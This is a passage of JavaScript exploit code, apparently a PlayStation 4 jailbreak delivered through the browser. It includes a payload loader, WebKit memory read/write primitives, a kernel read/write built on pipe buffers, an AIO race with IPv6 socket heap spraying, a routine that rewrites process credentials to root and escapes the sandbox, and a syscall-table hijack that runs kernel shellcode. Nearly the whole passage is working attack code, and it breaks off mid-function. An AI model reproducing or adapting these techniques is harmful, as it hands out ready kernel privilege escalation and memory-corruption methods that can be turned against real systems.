    throw new SyscallError(`Unable to map memory with size ${sz} !!`);
  }

  mem.copy(entry_addr, data.buffer.data(), data.length);

  const pthread_addr_addr = mem.alloc(8);

  if (fn.pthread_create.invoke(pthread_addr_addr, 0, entry_addr, 0)) {
    throw new Error(`Unable to create bin thread !!`);
  }

  const pthread_addr = arw.view(pthread_addr_addr).getBInt(0, true);
  const pthread_id = arw.view(pthread_addr).getBInt(0, true);

  logger.info(`Created bin thread with id ${pthread_id} !!`);

  mem.free(pthread_addr_addr);

  if (exit) {
    fn.kill = new NativeFunction(0x25, "bigint");

    const pid = fn.getpid.invoke();

    fn.kill.invoke(pid, 9);
  }

  return entry_addr;
}

// Dispatcher used by everything that starts a payload. Open source HEN images
// are ELFs and need segment mapping plus relocations; anything else keeps the
// flat behaviour.
//
// Accepts either a boolean (exit) or an options object, so a caller that has an
// import table to offer can hand it over.
function load_payload(data, opts) {
  const options = typeof opts === "boolean" || opts === undefined ? { exit: opts === true } : opts;

  if (data.length >= 4 && Elf64.is_elf(data)) {
    logger.info("payload is an ELF image");

    return load_elf(data, options);
  }

  logger.info("payload is a flat blob");

  return load_bin(data, options.exit === true);
}
//#endregion
</script>
<script type="text/plain" data-module="src/workers.js">//#region Classes
class RPCWorker {
  constructor(name) {
    if (typeof name !== "string") {
      throw new Error(`${name} not a valid name !!`);
    }

    this.id = 0;
    this.name = name;
    this.transfer = [];
    this.promises = new Map();
    this.worker = new Worker(embedded_worker_url());

    this.worker.onmessage = (e) => {
      const { id, type, value } = e.data || {};

      if (type === "log") {
        logger.log(value);
        return;
      }

      const promise = this.promises.get(id);
      if (!promise) return;

      this.promises.delete(id);

      switch (type) {
        case "ret":
          promise.resolve(value);
          break;
        case "err":
          promise.reject(value);
          break;
      }
    };
  }

  terminate() {
    this.worker.terminate();
  }

  execute(name, ...args) {
    return new Promise((resolve, reject) => {
      const id = this.id++;

      this.promises.set(id, { resolve, reject });

      this.worker.postMessage({ id, name, args }, this.transfer);
    });
  }

  async init() {
    logger.debug(`initializing ${this.name}...`);

    const marker_arr = await this.execute("init", this.name);

    const marker_buf_data = marker_arr.buffer.data();
    logger.debug(`marker_buf_data: ${marker_buf_data}`);

    const marker_storage_addr = arw.view(marker_buf_data).getBInt(constants.marker_storage, true);
    logger.debug(`marker_storage_addr: ${marker_storage_addr}`);

    const marker_addr = arw.view(marker_storage_addr).getBInt(8, true);
    logger.debug(`marker_addr: ${marker_addr}`);

    const marker_butterfly_addr = arw.view(marker_addr).getBInt(8, true);
    logger.debug(`marker_butterfly_addr: ${marker_butterfly_addr}`);

    const marker_butterfly_prop_addr = marker_butterfly_addr.sub(0x20);
    logger.debug(`marker_butterfly_prop_addr: ${marker_butterfly_prop_addr}`);

    const victim_addr = arw.view(marker_butterfly_prop_addr).getBInt(0, true);
    logger.debug(`victim_addr: ${victim_addr}`);

    const master_addr = arw.view(marker_butterfly_prop_addr).getBInt(8, true);
    logger.debug(`master_addr: ${master_addr}`);

    const leak_addr = arw.view(marker_butterfly_prop_addr).getBInt(0x10, true);
    logger.debug(`leak_addr: ${leak_addr}`);

    arw.view(master_addr).setBInt(0x10, victim_addr, true);

    await this.execute("setup", leak_addr, webkit_base);

    logger.debug(`${this.name} initialized !!`);
  }
}
//#endregion
</script>
<script type="text/plain" data-module="src/ps4/kernel.js">//#region Constants
const KERNEL_PID = 0;

const PAGE_SIZE = 0x4000;

const SYSCORE_AUTHID = new BInt("0x4800000000000007");

const FIOSETOWN = 0x8004667c;

const F_SETFL = 4;

const O_NONBLOCK = 4;

const AF_UNIX = 1;
const AF_INET = 2;
const AF_INET6 = 28;
const SOCK_STREAM = 1;
const SOCK_DGRAM = 2;
const SOL_SOCKET = 0xffff;
const SO_REUSEADDR = 4;
const SO_LINGER = 0x80;
const SO_SNDBUF = 0x1001;

const IPPROTO_TCP = 6;
const IPPROTO_IPV6 = 41;

const TCP_INFO = 32;
const TCPS_ESTABLISHED = 4;

const IPV6_2292PKTOPTIONS = 25;
const IPV6_PKTINFO = 46;
const IPV6_NEXTHOP = 48;
const IPV6_RTHDR = 51;
const IPV6_TCLASS = 61;

const RTP = 0x100;
const RTP_SET = 1;
const MAIN_CORE = 7;
const CPU_WHICH_TID = 1;
const CPU_LEVEL_WHICH = 3;
const RTP_PRIO_REALTIME = 2;

const UCRED_SIZE = 0x168;
const KQUEUE_SIZE = 0x100;
const TCP_INFO_SIZE = 0xec;
const FILEDESCENT_SIZE = 8;

const master_pipe = new Array(2);
const slave_pipe = new Array(2);

let spray_rthdr0_len = undefined;
let spray_rthdr0_addr = undefined;
let leak_rthdr0_addr = undefined;

let kernel_base = undefined;
let fdt_ofiles = undefined;
let allproc = undefined;

let kv = undefined;

fn.setuid = new NativeFunction(0x17, "number");
fn.pipe = new NativeFunction(0x2a, "number");
fn.ioctl = new NativeFunction(0x36, "number");
fn.fcntl = new NativeFunction(0x5c, "number");
fn.socket = new NativeFunction(0x61, "number");
fn.setsockopt = new NativeFunction(0x69, "number");
fn.getsockopt = new NativeFunction(0x76, "number");
fn.sched_yield = new NativeFunction(0x14b, "number");
fn.rtprio_thread = new NativeFunction(0x1d2, "number");
fn.cpuset_setaffinity = new NativeFunction(0x1e8, "number");
fn.kexec = new NativeFunction(0x295, "number");
//#endregion
//#region Classes
class KernelView {
  constructor(master_pipe, slave_pipe) {
    if (!Array.isArray(master_pipe) || master_pipe.length !== 2) {
      throw new Error("pipe should have 2 fds for r/w");
    }

    if (!Array.isArray(slave_pipe) || slave_pipe.length !== 2) {
      throw new Error("pipe should have 2 fds for r/w");
    }

    this.view = new DataView(new ArrayBuffer(8));
    this.master_pipe = master_pipe.slice();
    this.slave_pipe = slave_pipe.slice();

    if (fn.fcntl.invoke(this.master_pipe[0], F_SETFL, O_NONBLOCK) === -1) {
      throw new SyscallError(`Unable to fcntl fd ${this.master_pipe[0]}`);
    }

    if (fn.fcntl.invoke(this.master_pipe[1], F_SETFL, O_NONBLOCK) === -1) {
      throw new SyscallError(`Unable to fcntl fd ${this.master_pipe[1]}`);
    }

    if (fn.fcntl.invoke(this.slave_pipe[0], F_SETFL, O_NONBLOCK) === -1) {
      throw new SyscallError(`Unable to fcntl fd ${this.slave_pipe[0]}`);
    }

    if (fn.fcntl.invoke(this.slave_pipe[1], F_SETFL, O_NONBLOCK) === -1) {
      throw new SyscallError(`Unable to fcntl fd ${this.slave_pipe[1]}`);
    }

    this.pipe_buf = pipebuf.new();
    this.pipe_buf.size = PAGE_SIZE;
  }

  free() {
    mem.free(this.pipe_buf.addr);
  }

  get dv_backing() {
    return this.view.buffer.data();
  }

  get pipe_backing() {
    return this.pipe_buf.buffer;
  }

  set pipe_backing(addr) {
    if (addr.eq(0)) {
      throw new Error("Empty addr !!");
    }

    this.pipe_buf.buffer = addr;
  }

  get pipe_count() {
    return this.pipe_buf.cnt;
  }

  set pipe_count(count) {
    if (count < 0 && count > 0xffffffff) {
      throw new RangeError(`count ${count} out of range !!`);
    }

    this.pipe_buf.cnt = count;
  }

  flush() {
    if (fn.write.invoke(this.master_pipe[1], this.pipe_buf.addr, pipebuf.sizeof).eq(-1)) {
      throw new SyscallError(`Unable to write to fd ${this.master_pipe[1]} !!`);
    }

    if (fn.read.invoke(this.master_pipe[0], this.pipe_buf.addr, pipebuf.sizeof).eq(-1)) {
      throw new SyscallError(`Unable to read from fd ${this.master_pipe[0]} !!`);
    }
  }

  kread(dst, src, size) {
    this.pipe_backing = src;
    this.pipe_count = size;
    this.flush();

    const n = fn.read.invoke(this.slave_pipe[0], dst, size);
    if (n.eq(-1)) {
      throw new SyscallError(`Unable to read from fd ${this.slave_pipe[0]} !!`);
    }

    return n;
  }

  kwrite(dst, src, size) {
    this.pipe_backing = dst;
    this.pipe_count = size;
    this.flush();

    const n = fn.write.invoke(this.slave_pipe[1], src, size);
    if (n.eq(-1)) {
      throw new SyscallError(`Unable to write to fd ${this.slave_pipe[1]} !!`);
    }

    return n;
  }

  getFloat32(byteOffset, littleEndian = false) {
    this.view.setBInt(0, 0, true);

    this.kread(this.dv_backing, this.pipe_backing.add(byteOffset), 4);

    return this.view.getFloat32(0, littleEndian);
  }

  getFloat64(byteOffset, littleEndian = false) {
    this.kread(this.dv_backing, this.pipe_backing.add(byteOffset), 8);

    return this.view.getFloat64(0, littleEndian);
  }

  getInt8(byteOffset) {
    this.view.setBInt(0, 0, true);

    this.kread(this.dv_backing, this.pipe_backing.add(byteOffset), 1);

    return this.view.getInt8(0);
  }

  getInt16(byteOffset, littleEndian = false) {
    this.view.setBInt(0, 0, true);

    this.kread(this.dv_backing, this.pipe_backing.add(byteOffset), 2);

    return this.view.getInt16(0, littleEndian);
  }

  getInt32(byteOffset, littleEndian = false) {
    this.view.setBInt(0, 0, true);

    this.kread(this.dv_backing, this.pipe_backing.add(byteOffset), 4);

    return this.view.getInt32(0, littleEndian);
  }

  getUint8(byteOffset) {
    this.view.setBInt(0, 0, true);

    this.kread(this.dv_backing, this.pipe_backing.add(byteOffset), 1);

    return this.view.getUint8(0);
  }

  getUint16(byteOffset, littleEndian = false) {
    this.view.setBInt(0, 0, true);

    this.kread(this.dv_backing, this.pipe_backing.add(byteOffset), 2);

    return this.view.getUint16(0, littleEndian);
  }

  getUint32(byteOffset, littleEndian = false) {
    this.view.setBInt(0, 0, true);

    this.kread(this.dv_backing, this.pipe_backing.add(byteOffset), 4);

    return this.view.getUint32(0, littleEndian);
  }

  getBInt(byteOffset, littleEndian = false) {
    this.kread(this.dv_backing, this.pipe_backing.add(byteOffset), 8);

    return this.view.getBInt(0, littleEndian);
  }

  setFloat32(byteOffset, value, littleEndian = false) {
    this.view.setBInt(0, 0, true);
    this.view.setFloat32(0, value, littleEndian);

    this.kwrite(this.pipe_backing.add(byteOffset), this.dv_backing, 4);
  }

  setFloat64(byteOffset, value, littleEndian = false) {
    this.kwrite(this.pipe_backing.add(byteOffset), this.dv_backing, 8);
  }

  setInt8(byteOffset, value) {
    this.view.setBInt(0, 0, true);
    this.view.setInt8(0, value);

    this.kwrite(this.pipe_backing.add(byteOffset), this.dv_backing, 1);
  }

  setInt16(byteOffset, value, littleEndian = false) {
    this.view.setBInt(0, 0, true);
    this.view.setInt16(0, value, littleEndian);

    this.kwrite(this.pipe_backing.add(byteOffset), this.dv_backing, 2);
  }

  setInt32(byteOffset, value, littleEndian = false) {
    this.view.setBInt(0, 0, true);
    this.view.setInt32(0, value, littleEndian);

    this.kwrite(this.pipe_backing.add(byteOffset), this.dv_backing, 4);
  }

  setUint8(byteOffset, value) {
    this.view.setBInt(0, 0, true);
    this.view.setUint8(0, value);

    this.kwrite(this.pipe_backing.add(byteOffset), this.dv_backing, 1);
  }

  setUint16(byteOffset, value, littleEndian = false) {
    this.view.setBInt(0, 0, true);
    this.view.setUint16(0, value, littleEndian);

    this.kwrite(this.pipe_backing.add(byteOffset), this.dv_backing, 2);
  }

  setUint32(byteOffset, value, littleEndian = false) {
    this.view.setBInt(0, 0, true);
    this.view.setUint32(0, value, littleEndian);

    this.kwrite(this.pipe_backing.add(byteOffset), this.dv_backing, 4);
  }

  setBInt(byteOffset, value, littleEndian = false) {
    this.view.setBInt(0, value, littleEndian);

    this.kwrite(this.pipe_backing.add(byteOffset), this.dv_backing, 8);
  }
}
//#endregion
//#region Functions
function pin_to_core(core) {
  const mask = cpuset.new();

  mask.bits0 = 1 << core;

  if (fn.cpuset_setaffinity.invoke(CPU_LEVEL_WHICH, CPU_WHICH_TID, -1, cpuset.sizeof, mask.addr) === -1) {
    throw new SyscallError(`Unable to setaffinity to core ${core}`);
  }

  mem.free(mask.addr);
}

function set_rtprio(value) {
  const prio = rtprio.new();

  prio.type = RTP_PRIO_REALTIME;
  prio.prio = value;

  if (fn.rtprio_thread.invoke(RTP_SET, 0, prio.addr) === -1) {
    throw new SyscallError(`Unable to set priority to ${value}`);
  }

  mem.free(prio.addr);
}

function build_rthdr(addr, size) {
  const rthdr0 = ip6_rthdr0.new(addr);

  const in6_count = Math.floor((size - ip6_rthdr0.sizeof) / in6_addr.sizeof);

  rthdr0.ip6r0_nxt = 0;
  rthdr0.ip6r0_len = in6_count * 2;
  rthdr0.ip6r0_type = 0;
  rthdr0.ip6r0_segleft = in6_count;

  return ip6_rthdr0.sizeof + in6_addr.sizeof * in6_count;
}

function get_rthdr(sock, size) {
  const leak_rthdr0_len_addr = mem.alloc(4);
  arw.view(leak_rthdr0_len_addr).setInt32(0, size, true);
  if (fn.getsockopt.invoke(sock, IPPROTO_IPV6, IPV6_RTHDR, leak_rthdr0_addr, leak_rthdr0_len_addr) === -1) {
    throw new SyscallError(`Unable to get socket option for fd ${sock} !!`);
  }

  const leak_rthdr0_len = arw.view(leak_rthdr0_len_addr).getInt32(0, true);

  mem.free(leak_rthdr0_len_addr);

  return leak_rthdr0_len;
}

function set_rthdr(sock) {
  if (fn.setsockopt.invoke(sock, IPPROTO_IPV6, IPV6_RTHDR, spray_rthdr0_addr, spray_rthdr0_len) === -1) {
    throw new SyscallError(`Unable to set socket option for fd ${sock} !!`);
  }
}

function free_rthdr(sock) {
  if (fn.setsockopt.invoke(sock, IPPROTO_IPV6, IPV6_RTHDR, 0, 0) === -1) {
    throw new SyscallError(`Unable to set socket option for fd ${sock} !!`);
  }
}

function make_socket(domain, type, protocol = 0) {
  const sock = fn.socket.invoke(domain, type, protocol);
  if (sock === -1) {
    throw new SyscallError("Unable to create socket !!");
  }

  return sock;
}

function make_karw_pipe() {
  const pair_addr = mem.alloc(8);

  // Create karw pipe
  if (fn.pipe.invoke(pair_addr) === -1) {
    throw new SyscallError("Unable to create pipe !!");
  }

  master_pipe[0] = arw.view(pair_addr).getInt32(0, true);
  master_pipe[1] = arw.view(pair_addr).getInt32(4, true);

  if (fn.pipe.invoke(pair_addr) === -1) {
    throw new SyscallError("Unable to create pipe !!");
  }

  slave_pipe[0] = arw.view(pair_addr).getInt32(0, true);
  slave_pipe[1] = arw.view(pair_addr).getInt32(4, true);

  logger.debug(`master_pipe: ${master_pipe}`);
  logger.debug(`slave_pipe: ${slave_pipe}`);

  mem.free(pair_addr);
}

function free_karw_pipe() {
  if (typeof kv === "undefined") {
    for (const fd of master_pipe) {
      if (fd === 0) {
        continue;
      }

      if (fn.close.invoke(fd) === -1) {
        throw new SyscallError(`Unable to close fd ${fd} !!`);
      }
    }

    for (const fd of slave_pipe) {
      if (fd === 0) {
        continue;
      }

      if (fn.close.invoke(fd) === -1) {
        throw new SyscallError(`Unable to close fd ${fd} !!`);
      }
    }
  }
}

function kview(addr) {
  if (kv.pipe_backing !== addr) {
    kv.pipe_backing = addr;
  }

  return kv;
}

function fget(fd) {
  return kview(fdt_ofiles).getBInt(fd * FILEDESCENT_SIZE, true);
}

function fput(fd, fp) {
  return kview(fdt_ofiles).getBInt(fd * FILEDESCENT_SIZE, fp, true);
}

function fhold(fp) {
  const f_count = kview(fp).getInt32(0x28, true);
  kview(fp).setInt32(0x28, f_count + 1, true);
}

function get_in6p_outputopts(fd) {
  const fp = fget(fd);
  const f_data = kview(fp).getBInt(0, true);
  const so_pcb = kview(f_data).getBInt(0x18, true);
  return kview(so_pcb).getBInt(0x118, true); // in6p_outputopts
}

function get_pktinfo_from_so(fd) {
  return kview(get_in6p_outputopts(fd)).getBInt(0x10, true); // ip6po_pktinfo
}

function get_rthdr_from_so(fd) {
  return kview(get_in6p_outputopts(fd)).getBInt(0x68, true); // ip6po_rthdr
}

function remove_pktinfo_from_so(fd) {
  kview(get_in6p_outputopts(fd)).setBInt(0x10, 0, true); // ip6po_pktinfo
}

function remove_rthdr_from_so(fd) {
  kview(get_in6p_outputopts(fd)).setBInt(0x68, 0, true); // ip6po_rthdr
}

function inc_karw_pipe_refcnt() {
  fhold(fget(master_pipe[0]));
  fhold(fget(master_pipe[1]));
  fhold(fget(slave_pipe[0]));
  fhold(fget(slave_pipe[1]));
}

function pfind(pid) {
  let p = kview(allproc).getBInt(0, true);
  while (p.neq(0)) {
    const p_pid = kview(p).getInt32(0xb0, true);
    if (p_pid === pid) break;

    p = kview(p).getBInt(0, true); // p_list.le_next
  }

  return p;
}

function find_all_proc() {
  logger.info("Finding allproc...");

  const tmp_pipe = new Array(2);

  const pair_addr = mem.alloc(8);

  if (fn.pipe.invoke(pair_addr) === -1) {
    throw new SyscallError("Unable to create pipe !!");
  }

  tmp_pipe[0] = arw.view(pair_addr).getInt32(0, true);
  tmp_pipe[1] = arw.view(pair_addr).getInt32(4, true);

  mem.free(pair_addr);

  try {
    const pid = fn.getpid.invoke();
    const pid_addr = mem.alloc(4);
    arw.view(pid_addr).setInt32(0, pid, true);

    if (fn.ioctl.invoke(tmp_pipe[0], FIOSETOWN, pid_addr) === -1) {
      throw new SyscallError(`Unable to ioctl fd ${tmp_pipe[0]} !!`);
    }

    mem.free(pid_addr);

    const fp = fget(tmp_pipe[0]);
    const f_data = kview(fp).getBInt(0, true);
    const pipe_sigio = kview(f_data).getBInt(0xd0, true);
    let p = kview(pipe_sigio).getBInt(0, true);

    const mask = new BInt("0xffffffff00000000");
    while (p.and(mask).neq(mask)) {
      p = kview(p).getBInt(8, true); // p_list.le_prev
    }

    allproc = p;
    logger.info(`allproc: ${allproc}`);
  } finally {
    for (const fd of tmp_pipe) {
      if (fd === 0) {
        continue;
      }

      if (fn.close.invoke(fd) === -1) {
        throw new SyscallError(`Unable to close fd ${fd} !!`);
      }
    }
  }
}

function jailbreak() {
  logger.info("Initiate jailbreak...");

  const p = pfind(fn.getpid.invoke());
  const kp = pfind(KERNEL_PID);

  // Patch credentials and capabilities
  const p_ucred = kview(p).getBInt(0x40, true);
  const kp_ucred = kview(kp).getBInt(0x40, true);

  const prison0 = kview(kp_ucred).getBInt(0x30, true);

  kview(p_ucred).setInt32(0x04, 0, true); // cr_uid
  kview(p_ucred).setInt32(0x08, 0, true); // cr_ruid
  kview(p_ucred).setInt32(0x0c, 0, true); // cr_svuid
  kview(p_ucred).setInt32(0x10, 1, true); // cr_ngroups
  kview(p_ucred).setInt32(0x14, 0, true); // cr_rgid
  kview(p_ucred).setInt32(0x18, 0, true); // cr_svgid
  kview(p_ucred).setBInt(0x30, prison0, true); // cr_prison
  kview(p_ucred).setBInt(0x58, SYSCORE_AUTHID, true); // cr_sceAuthId
  kview(p_ucred).setBInt(0x60, -1, true); // cr_sceCaps[1]
  kview(p_ucred).setBInt(0x68, -1, true); // cr_sceCaps[0]
  kview(p_ucred).setUint8(0x83, 0x80); // cr_sceAttr[0]

  // Allow root file system access
  const p_fd = kview(p).getBInt(0x48, true);
  const kp_fd = kview(kp).getBInt(0x48, true);

  const root_vnode = kview(kp_fd).getBInt(0x10, true);

  kview(p_fd).setBInt(0x10, root_vnode, true); // fd_rdir
  kview(p_fd).setBInt(0x18, root_vnode, true); // fd_jdir

  logger.info("Achieved jailbreak !!");
}

// intended for use only after kernel arw
function kernel_patches(shellcode) {
  logger.info("Applying kernel patches...");

  const sysent_661_addr = kernel_base.add(constants.SYSENT_661);
  logger.debug(`sysent_661_addr: ${sysent_661_addr}`);

  const jmp_rsi_gadget_addr = kernel_base.add(constants.JMP_RSI_GADGET);
  logger.debug(`jmp_rsi_gadget_addr: ${jmp_rsi_gadget_addr}`);

  const sy_narg = kview(sysent_661_addr).getUint32(0, true);
  const sy_call = kview(sysent_661_addr).getBInt(8, true);
  const sy_thrcnt = kview(sysent_661_addr).getUint32(0x2c, true);

  logger.debug(`sy_narg: ${sy_narg}`);
  logger.debug(`sy_call: ${sy_call}`);
  logger.debug(`sy_thrcnt: ${sy_thrcnt}`);

  kview(sysent_661_addr).setUint32(0, 2, true);
  kview(sysent_661_addr).setBInt(8, jmp_rsi_gadget_addr, true);
  kview(sysent_661_addr).setUint32(0x2c, 1, true);

  const size = shellcode.length.alignUp(PAGE_SIZE);
  const prot = PROT_READ | PROT_WRITE | PROT_EXEC;
  const flags = MAP_SHARED | MAP_FIXED;

  const exec_fd = fn.jitshm_create.invoke(0, size, prot);
  logger.debug(`exec_fd: ${exec_fd}`);
  if (exec_fd === -1) {
    throw new SyscallError("Unablet to create JIT shared memory with rwx !!");
  }

  const mapping_addr = new BInt(9, 0x20100000);

  if (fn.mmap.invoke(mapping_addr, size, prot, flags, exec_fd, 0).eq(-1)) {
    throw new SyscallError(`Unable to map memory with size ${size} with rwx !!`);
  }

  mem.copy(mapping_addr, shellcode.buffer.data(), shellcode.length);

  const ret = fn.kexec.invoke(mapping_addr);
  logger.debug(`kexec_ret: ${ret}`);
  if (ret === -1) {
    throw new SyscallError(`Unable to kexec ${mapping_addr} !!`);
  }

  kview(sysent_661_addr).setUint32(0, sy_narg, true);
  kview(sysent_661_addr).setBInt(8, sy_call, true);
  kview(sysent_661_addr).setUint32(0x2c, sy_thrcnt, true);

  logger.info("Kernel patches applied !!");
}
//#endregion
//#region Structs
const cpuset = new Struct("cpuset", [
  { type: "Uint64", name: "bits0" },
  { type: "Uint64", name: "bits1" },
]);

const rtprio = new Struct("rtprio", [
  { type: "Uint16", name: "type" },
  { type: "Uint16", name: "prio" },
]);

const in6_addr = new Struct("in6_addr", [{ type: "Uint8", name: "s6_addr", count: 16 }]);

const ip6_rthdr0 = new Struct("ip6_rthdr0", [
  { type: "Uint8", name: "ip6r0_nxt" },
  { type: "Uint8", name: "ip6r0_len" },
  { type: "Uint8", name: "ip6r0_type" },
  { type: "Uint8", name: "ip6r0_segleft" },
  { type: "Uint32", name: "ip6r0_reserved" },
]);

const pipebuf = new Struct("pipebuf", [
  { type: "Uint32", name: "cnt" },
  { type: "Uint32", name: "in" },
  { type: "Uint32", name: "out" },
  { type: "Uint32", name: "size" },
  { type: "Uint64", name: "buffer" },
]);
//#endregion
</script>
<script type="text/plain" data-module="src/lapse.js">//#region Variables
const NUM_REQS = 3; // 0x80 kmalloc zone since SceKernelAioRWRequest.sizeof * 3 = 0x78
const WORKER_NUM = 2;
const SPRAY_NUM = 0x200;
const ATTEMPT_NUM = 0x80;
const HANDLES_NUM = 0x100;
const IPV6_SOCK_NUM = 0x80;
//#endregion
//#region Contants
const SCE_KERNEL_ERROR_ESRCH = 0x80020003;

const COMMAND_AIO_DELETE = 0;

const AIO_OP_CANCEL = 1;
const AIO_OP_WAIT = 2;
const AIO_OP_POLL = 4;
const AIO_OP_DELETE = 8;

const AIO_WAIT_AND = 1;
const AIO_CMD_READ = 1;
const AIO_CMD_WRITE = 2;
const AIO_CMD_MULTI = 0x1000;
const AIO_PRIORITY_HIGH = 3;
const AIO_STATE_COMPLETE = 3;
const AIO_STATE_ABORTED = 4;
const AIO_MAX_NUM = 0x80;

const block_ss = new Array(2);
const rthdr_twins = new Array(2);
const pktopts_twins = new Array(2);
const ipv6_socks = new Array(IPV6_SOCK_NUM);
const spray_ids = new Uint32Array(SPRAY_NUM);
const outs = new Uint32Array(AIO_MAX_NUM);

let reqs1 = undefined;
let block_id = undefined;

let race_worker = undefined;

let evf = undefined;
let evf_cv_addr = undefined;
let reqs1_addr = undefined;
let reqs2_addr = undefined;
let aio_info_addr = undefined;
let target_id = undefined;

fn.accept = new NativeFunction(0x1e, "number");
fn.getsockname = new NativeFunction(0x20, "number");
fn.connect = new NativeFunction(0x62, "number");
fn.bind = new NativeFunction(0x68, "number");
fn.listen = new NativeFunction(0x6a, "number");
fn.socketpair = new NativeFunction(0x87, "number");
fn.evf_create = new NativeFunction(0x21a, "number");
fn.evf_delete = new NativeFunction(0x21b, "number");
fn.evf_set = new NativeFunction(0x220, "number");
fn.evf_clear = new NativeFunction(0x221, "number");
fn.aio_multi_delete = new NativeFunction(0x296, "number");
fn.aio_multi_wait = new NativeFunction(0x297, "number");
fn.aio_multi_poll = new NativeFunction(0x298, "number");
fn.aio_multi_cancel = new NativeFunction(0x29a, "number");
fn.aio_submit_cmd = new NativeFunction(0x29d, "number");
//#endregion
//#region Functions
function build_reqs1(count, fd = -1) {
  mem.bset(reqs1.addr, SceKernelAioRWRequest.sizeof * AIO_MAX_NUM);
  for (let i = 0; i < count; i++) {
    reqs1[i].nbyte = fd === -1 ? 0 : 1;
    reqs1[i].fd = fd;
  }
}

function spray_aio(cmd, num_reqs, ids, count = ids.length) {
  const step = cmd & AIO_CMD_MULTI ? num_reqs : 1;
  count = cmd & AIO_CMD_MULTI ? count / step : count;

  const ids_addr = ids.buffer.data();
  const total = count * step;

  for (let i = 0; i < total; i += step) {
    const ids_offset_addr = ids_addr.add(i * Uint32Array.BYTES_PER_ELEMENT);

    fn.aio_submit_cmd.invoke(cmd, reqs1.addr, num_reqs, AIO_PRIORITY_HIGH, ids_offset_addr);
  }
}

function process_aio(op, ids, offset = 0, count = ids.length - offset) {
  const ids_addr = ids.buffer.data();
  const outs_addr = outs.buffer.data();

  while (count > 0) {
    const step = Math.min(count, AIO_MAX_NUM);

    const ids_offset_addr = ids_addr.add(offset * Uint32Array.BYTES_PER_ELEMENT);

    if (op & AIO_OP_CANCEL) {
      fn.aio_multi_cancel.invoke(ids_offset_addr, step, outs_addr);
    }

    if (op & AIO_OP_WAIT) {
      fn.aio_multi_wait.invoke(ids_offset_addr, step, outs_addr, AIO_WAIT_AND, 0);
    }

    if (op & AIO_OP_POLL) {
      fn.aio_multi_poll.invoke(ids_offset_addr, step, outs_addr);
    }

    if (op & AIO_OP_DELETE) {
      fn.aio_multi_delete.invoke(ids_offset_addr, step, outs_addr);
    }

    count -= step;
    offset += step;
  }
}

async function spawn_race_worker() {
  logger.debug("spawn race worker...");

  // Prepare worker
  race_worker = new RPCWorker(`race_worker`);
  await race_worker.init();
  await race_worker.execute(
    "register",
    "kinit",
    `() => {
      switch (version.console) {
        case 4:
          importScripts("ps4/kernel.js");
          break;
        case 5:
          //TODO
          break;
        default:
          logger.info(\`Unsupported console \${version.console}\`);
      }

      pin_to_core(MAIN_CORE);
      set_rtprio(RTP);

      fn.aio_multi_delete = new NativeFunction(0x296, "number");

      return true;
    }`,
  );
  await race_worker.execute(
    "register",
    "aio_delete",
    `(ids_addr, outs_addr) => {
      ids_addr = new BInt(ids_addr);
      outs_addr = new BInt(outs_addr);

      fn.aio_multi_delete.invoke(ids_addr, 1, outs_addr);
      
      return true;
    }`,
  );

  await race_worker.execute("kinit");

  logger.debug("race worker spawned !!");
}

function stop_race_worker() {
  if (race_worker !== undefined) {
    logger.debug("terminate race worker...");

    race_worker.terminate();
    race_worker = undefined;

    logger.debug("race worker terminated !!");
  }
}

function verify_reqs2(aio_entry) {
  // heap addresses are prefixed with 0xffff_xxxx
  // xxxx is randomized on boot
  //
  // heap_prefixes is a array of randomized prefix bits from a group of heap
  // address candidates. if the candidates truly are from the heap, they must
  // share a common prefix
  const heap_prefixes = [];
  const verify_prefix = (v) => {
    if (v.shr(0x30).neq(0xffff)) {
      throw new Error(`${v} not a kernel pointer !!`);
    }

    heap_prefixes.push(v.shr(0x20).and(0xffff));
  };

  try {
    if (aio_entry.ar2_cmd !== AIO_CMD_WRITE) {
      return false;
    }

    verify_prefix(aio_entry.ar2_reqs1);
    verify_prefix(aio_entry.ar2_info);
    verify_prefix(aio_entry.ar2_batch);

    // check reqs2.ar2_result.state
    // state is actually a 32-bit value but the allocated memory was
    // initialized with zeros. all padding bytes must be 0 then
    if (aio_entry.ar2_result.state <= 0 || aio_entry.ar2_result.state > AIO_STATE_ABORTED) {
      return false;
    }

    if (aio_entry.ar2_result._pad !== 0) {
      return false;
    }

    // reqs2.ar2_file must be NULL since we passed a bad file descriptor to
    // aio_submit_cmd()
    if (aio_entry.ar2_file.neq(0)) {
      return false;
    }

    // aio_entry._unk2 can be NULL
    if (aio_entry._unk2.neq(0)) {
      verify_prefix(aio_entry._unk2);
    }

    verify_prefix(aio_entry.ar2_qentry);

    return heap_prefixes.every((v, _, a) => v.eq(a[0]));
  } catch {
    return false;
  }
}

function find_rthdr_twins() {
  for (let i = 0; i < ATTEMPT_NUM; i++) {
    for (let i = 0; i < ipv6_socks.length; i++) {
      arw.view(spray_rthdr0_addr).setInt32(4, i, true); // ip6_rthdr0.ip6r0_reserved

      set_rthdr(ipv6_socks[i]);
    }

    for (let j = 0; j < ipv6_socks.length; j++) {
      get_rthdr(ipv6_socks[j], ip6_rthdr0.sizeof);

      const idx = arw.view(leak_rthdr0_addr).getInt32(4, true); // ip6_rthdr0.ip6r0_reserved
      if (idx !== j) {
        logger.debug(`Found rthdr twins after ${i} iterations !!`);

        rthdr_twins[0] = ipv6_socks[j];
        rthdr_twins[1] = ipv6_socks[idx];

        const max = Math.max(j, idx);
        const min = Math.min(j, idx);

        // remove twins from list
        ipv6_socks.splice(max, 1);
        ipv6_socks.splice(min, 1);

        // free rthdr from rest of sockets
        for (const sock of ipv6_socks) {
          free_rthdr(sock);
        }

        // replace twins with new sockets
        ipv6_socks.push(make_socket(AF_INET6, SOCK_DGRAM), make_socket(AF_INET6, SOCK_DGRAM));

        return;
      }
    }
  }

  throw new Error("Unable to find rthdr twins !!");
}

function make_pktopts_twins() {
  const tclass_addr = mem.alloc(4);
  const tclass_len_addr = mem.alloc(4);

  let overwritten = false;
  for (let i = 0; i < ATTEMPT_NUM; i++) {
    for (let i = 0; i < ipv6_socks.length; i++) {
      if (fn.setsockopt.invoke(ipv6_socks[i], IPPROTO_IPV6, IPV6_2292PKTOPTIONS, 0, 0) === -1) {
        throw new SyscallError(`Unable to set socket option for fd ${ipv6_socks[i]} !!`);
      }
    }

    for (let i = 0; i < ipv6_socks.length; i++) {
      arw.view(tclass_addr).setInt32(0, i, true);

      if (fn.setsockopt.invoke(ipv6_socks[i], IPPROTO_IPV6, IPV6_TCLASS, tclass_addr, 4) === -1) {
        throw new SyscallError(`Unable to set socket option for fd ${ipv6_socks[i]} !!`);
      }
    }

    for (let j = 0; j < ipv6_socks.length; j++) {
